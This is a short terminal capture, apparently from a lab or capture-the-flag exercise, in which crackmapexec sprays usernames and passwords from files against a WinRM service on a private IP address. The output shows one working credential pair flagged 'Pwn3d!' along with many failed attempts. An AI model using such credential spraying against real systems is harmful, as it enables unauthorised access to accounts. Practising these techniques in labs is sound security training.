 ┌──(root㉿ REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# crackmapexec winrm 192.168.147.153 -u user.txt -p pass.txt --continue-on-success
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecated and will b
e removed in a future release
"class": algorithms.Blowfish,
SMB 192.168.147.153 5985 NONE [*] None (name:192.168.147.153) (domain:None)
HTTP 192.168.147.153 5985 NONE [*] http://192.168.147.153:5985/wsman
WINRM 192.168.147.153 5985 NONE [+] None\support:Freedom1 (Pwn3d!)
WINRM 192.168.147.153 5985 NONE [-] None\support:Freedom1 "'NoneType' object has no attribute 'upper'"
WINRM 192.168.147.153 5985 NONE [-] None\support:ecorp
WINRM 192.168.147.153 5985 NONE [-] None\support:Raid123!
WINRM 192.168.147.153 5985 NONE [-] None\support:bcorp123!
WINRM 192.168.147.153 5985 NONE [-] None\ecorp:Freedom1
WINRM 192.168.147.153 5985 NONE [-] None\ecorp:ecorp
WINRM 192.168.147.153 5985 NONE [-] None\ecorp:Raid123!
WINRM 192.168.147.153 5985 NONE [-] None\ecorp:bcorp123!
WINRM 192.168.147.153 5985 NONE [-] None\acorp:Freedom1
WINRM 192.168.147.153 5985 NONE [-] None\acorp:ecorp
WINRM 192.168.147.153 5985 NONE [-] None\acorp:Raid123!
WINRM 192.168.147.153 5985 NONE [-] None\acorp:bcorp123!